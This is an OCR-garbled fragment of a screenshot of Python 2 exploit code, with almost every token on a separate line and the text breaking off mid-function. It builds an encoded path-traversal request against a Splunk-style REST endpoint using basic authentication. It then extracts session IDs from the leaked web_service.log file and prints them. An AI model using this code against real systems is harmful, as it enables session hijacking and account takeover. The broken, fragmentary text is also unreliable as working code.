
{0}/servicesNS/-/system/properties/..%2f..%2
url
.
basic_auth
(
self
.
username
,
self
.
password
)
            result 
=
 url
.
makerequest
(
)
            sessions
=
[
]
if
"session="
in
result
.
body
:
print
"[i] Session ID's 
extracted from web_service.log"
                sessions 
=
re
.
findall
(
"session=(.+?)
[<\s]"
,
result
.
body
)
for
 session 
in
set
(
sessions
)
:
print
"
[SESSION]"
,
session

return
set
(
sessions
)
def